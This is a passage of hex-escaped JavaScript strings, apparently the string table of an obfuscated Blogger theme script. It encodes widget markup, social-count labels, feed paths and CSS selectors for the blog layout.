x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x27\x3E\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x61\x74\x65\x2D\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x27\x3E\x3C\x73\x70\x61\x6E\x3E\x2F\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x74\x69\x6D\x65\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x64\x61\x74\x65\x43\x72\x65\x61\x74\x65\x64\x27\x20\x64\x61\x74\x65\x74\x69\x6D\x65\x3D\x27","\x3C\x2F\x74\x69\x6D\x65\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6D\x6D\x65\x6E\x74\x2D\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x27\x3E\x3C\x73\x70\x61\x6E\x3E\x2F\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x23\x63\x6F\x6D\x6D\x65\x6E\x74\x2D\x66\x6F\x72\x6D\x27\x3E","\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x20\x3C\x6D\x65\x74\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x6F\x6E\x43\x6F\x75\x6E\x74\x27\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x27\x55\x73\x65\x72\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x3A","\x27\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x31\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x27\x3E\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x6E\x61\x6D\x65\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x27\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x75\x72\x6C\x27\x20\x68\x72\x65\x66\x3D\x27","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x61\x73\x2D\x73\x75\x62","\x2E\x73\x75\x62\x2D\x6D\x65\x6E\x75","\x73\x6F\x63\x69\x61\x6C\x2D\x63\x6F\x75\x6E\x74\x2D\x77\x72\x61\x70","\x65\x71","\x63\x6F\x6C\x6F\x72\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x66\x61\x6E\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x66\x61\x63\x65\x62\x6F\x6F\x6B","\x63\x6F\x6C\x6F\x72\x2D\x74\x77\x69\x74\x74\x65\x72","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x74\x77\x69\x74\x74\x65\x72\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x66\x6F\x6C\x6C\x6F\x77\x65\x72\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x74\x77\x69\x74\x74\x65\x72","\x63\x6F\x6C\x6F\x72\x2D\x79\x6F\x75\x74\x75\x62\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x79\x6F\x75\x74\x75\x62\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x73\x75\x62\x73\x63\x72\x69\x62\x65\x72\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x79\x6F\x75\x74\x75\x62\x65","\x63\x6F\x6C\x6F\x72\x2D\x67\x6F\x6F\x67\x6C\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x67\x6F\x6F\x67\x6C\x65\x2D\x70\x6C\x75\x73\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x67\x6F\x6F\x67\x6C\x65","\x63\x6F\x6C\x6F\x72\x2D\x6C\x69\x6E\x6B\x65\x64\x69\x6E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x6C\x69\x6E\x6B\x65\x64\x69\x6E","\x63\x6F\x6C\x6F\x72\x2D\x69\x6E\x73\x74\x61\x67\x72\x61\x6D","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x69\x6E\x73\x74\x61\x67\x72\x61\x6D","\x63\x6F\x6C\x6F\x72\x2D\x64\x72\x69\x62\x62\x62\x6C\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x64\x72\x69\x62\x62\x62\x6C\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x64\x72\x69\x62\x62\x62\x6C\x65","\x63\x6F\x6C\x6F\x72\x2D\x64\x69\x67\x67","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x64\x69\x67\x67\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x64\x69\x67\x67","\x63\x6F\x6C\x6F\x72\x2D\x76\x69\x6D\x65\x6F","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x76\x69\x6D\x65\x6F\x2D\x73\x71\x75\x61\x72\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x76\x69\x6D\x65\x6F","\x63\x6F\x6C\x6F\x72\x2D\x66\x6C\x69\x63\x6B\x72","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x66\x6C\x69\x63\x6B\x72\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x66\x6C\x69\x63\x6B\x72","\x63\x6F\x6C\x6F\x72\x2D\x74\x75\x6D\x62\x6C\x72","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x74\x75\x6D\x62\x6C\x72\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x74\x75\x6D\x62\x6C\x72","\x63\x6F\x6C\x6F\x72\x2D\x70\x69\x6E\x74\x65\x72\x65\x73\x74","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x70\x69\x6E\x74\x65\x72\x65\x73\x74","\x63\x6F\x6C\x6F\x72\x2D\x73\x6B\x79\x70\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x73\x6B\x79\x70\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x66\x72\x69\x65\x6E\x64\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x73\x6B\x79\x70\x65","\x63\x6F\x6C\x6F\x72\x2D\x65\x6D\x61\x69\x6C","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x65\x6E\x76\x65\x6C\x6F\x70\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x65\x6D\x61\x69\x6C\x3C\x2F\x73\x70\x61\x6E\x3E","\x65\x6D\x61\x69\x6C","\x63\x6F\x6C\x6F\x72\x2D\x72\x73\x73","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x72\x73\x73\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x72\x73\x73\x20\x66\x65\x65\x64\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x72\x73\x73","\x2E\x77\x69\x64\x67\x65\x74\x2D\x61\x72\x65\x61\x20\x2E\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x20\x75\x6C\x20\x6C\x69\x20\x61","\x66\x62\x62\x6F\x78\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x62\x2D\x70\x61\x67\x65\x22\x20\x64\x61\x74\x61\x2D\x68\x72\x65\x66\x3D\x22","\x22\x20\x64\x61\x74\x61\x2D\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x30\x22\x20\x64\x61\x74\x61\x2D\x68\x69\x64\x65\x2D\x63\x6F\x76\x65\x72\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x64\x61\x74\x61\x2D\x73\x68\x6F\x77\x2D\x66\x61\x63\x65\x70\x69\x6C\x65\x3D\x22\x74\x72\x75\x65\x22\x20\x64\x61\x74\x61\x2D\x73\x68\x6F\x77\x2D\x70\x6F\x73\x74\x73\x3D\x22\x66\x61\x6C\x73\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x62\x2D\x78\x66\x62\x6D\x6C\x2D\x70\x61\x72\x73\x65\x2D\x69\x67\x6E\x6F\x72\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x69\x64\x2D\x77\x69\x64\x67\x65\x74\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x69\x64\x2D\x69\x74\x65\x6D\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x7B\x7B\x6C\x69\x6E\x6B\x7D\x7D\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x7B\x7B\x74\x69\x74\x6C\x65\x7D\x7D\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x7B\x7B\x69\x6D\x61\x67\x65\x5F\x73\x7D\x7D\x22\x20\x61\x6C\x74\x3D\x22\x7B\x7B\x74\x69\x74\x6C\x65\x7D\x7D\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x6A\x66\x6C\x69\x63\x6B\x72\x66\x65\x65\x64","\x2E\x67\x72\x69\x64\x2D\x77\x69\x64\x67\x65\x74","\x2E\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x3F\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x5F\x72\x65\x63\x65\x6E\x74\x2D\x70\x6F\x73\x74\x73\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x27\x27\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x27\x20\x72\x65\x6C\x3D\x27\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x27\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x27\x39\x30\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x36\x33\x27\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6D\x61\x67\x65\x27\x20\x73\x72\x63\x3D\x27","\x27\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x27\x3E\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x6E\x61\x6D\x65\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x27\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x75\x72\x6C\x27\x20\x68\x72\x65\x66\x3D\x27","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x6D\x65\x74\x61\x27\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73\x27\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x3C\x2F\x74\x69\x6D\x65\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x5F\x72\x61\x6E\x64\x6F\x6D\x2D\x70\x6F\x73\x74\x73\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x72\x65\x63\x65\x6E\x74","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x3F\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x5F\x63\x75\x73\x74\x6F\x6D\x2D\x70\x6F\x73\x74\x73\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x69\x64\x2D\x77\x69\x64\x67\x65\x74\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x77\x37\x35\x2D\x68\x37\x35\x2D\x63","\x27\x2F\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x27\x3E\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x6E\x61\x6D\x65\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x27\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x75\x72\x6C\x27\x20\x68\x72\x65\x66\x3D\x27","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x69\x64\x2D\x69\x74\x65\x6D\x22\x3E\x3C\x61\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x69\x6D\x67\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x2F\x66\x65\x65\x64\x73\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x5F\x72\x65\x63\x65\x6E\x74\x2D\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x67\x64\x24\x69\x6D\x61\x67\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x32\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x47\x66\x46\x6A\x44\x38\x65\x74\x53\x32\x45\x2F\x55\x54\x50\x76\x65\x34\x6D\x51\x64\x59\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x43\x37\x6B\x2F\x67\x79\x30\x44\x56\x52\x6C\x78\x34\x78\x4D\x2F\x73\x37\x30\x2F\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x2D\x49\x63\x6F\x6E\x2E\x6A\x70\x67","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x31\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x62\x6C\x61\x6E\x6B\x2E\x67\x69\x66","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x27\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x27\x20\x72\x65\x6C\x3D\x27\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x27\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x27\x37\x35\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x37\x30\x27\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6D\x61\x67\x65\x27\x20\x73\x72\x63\x3D\x27","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x6D\x65\x74\x61\x27\x3E","\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x27\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x27\x3E\x54\x68\x65\x72\x65\x20\x61\x72\x65\x20\x6E\x6F\x20\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x3C\x2F\x70\x3E","\x68\x32","\x6C\x69\x3A\x66\x69\x72\x73\x74\x2D\x63\x68\x69\x6C\x64","\x62\x6C\x6F\x67\x65\x6E\x63\x72\x79\x70\x74\x74\x66\x32\x30\x31\x35\x6D\x61\x78","\x34","\x2E\x6D\x61\x69\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x2E\x77\x69\x64\x65\x2D\x6C\x61\x79\x6F\x75\x74\x20\x2E\x77\x69\x64\x67\x65\x74","\x35\x30\x25","\x6C\x65\x66\x74","\x6E\x6F\x6E\x65","\x63\x73\x73","\x2E\x6D\x6F\x64\x75\x6C\x65\x35\x2D\x77\x69\x64\x67\x65\x74","\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D","\x38\x70\x78","\x2E\x77\x69\x64\x67\x65\x74","\x2E\x6D\x6F\x64\x75\x6C\x65\x2D\x74\x69\x63\x6B\x65\x72\x2D\x77\x72\x61\x70","\x2E\x70\x63\x6F\x6E\x74\x65\x6E\x74\x20\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x2D\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x20\x61","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x2D\x63\x6F\x6C\x6F\x72\x2D\x63\x6F\x73\x20\x73\x74\x79\x6C\x65\x37\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x69\x64\x67\x65\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x68\x33\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x62\x65\x66\x6F\x72\x65","\x23\x42\x6C\x6F\x67\x31","\x62\x6F\x64\x79\x2E\x69\x6E\x64\x65\x78","\x23\x68\x6F\x6D\x65\x2D\x6C\x61\x79\x6F\x75\x74\x2D\x31","\x73\x36\x36\x35","\x2E\x69\x74\x65\x6D\x20\x2E\x70\x6F\x73\x74\x2D\x6F\x75\x74\x65\x72\x20\x2E\x6D\x74\x6C\x2D\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x73\x63\x72\x6F\x6C\x6C\x75\x70\x62\x61\x72","\x23\x6D\x74\x6C\x2D\x6D\x61\x69\x6E\x2D\x6E\x61\x76\x2D\x77\x72\x61\x70","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x70\x72\x65\x76\x69\x6F\x75\x73\x20\x61","\x20\x68\x31\x3A\x66\x69\x72\x73\x74","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x70\x72\x65\x76\x69\x6F\x75\x73\x20\x61\x20\x73\x70\x61\x6E","\x6C\x6F\x61\x64","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x6E\x65\x78\x74\x20\x61","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x6E\x65\x78\x74\x20\x61\x20\x73\x70\x61\x6E","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73\x20\x73\x70\x61\x6E","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x2E\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70","\x74\x61\x72\x67\x65\x74","\x2E\x74\x68\x75\x6D\x62\x2D\x73\x6C\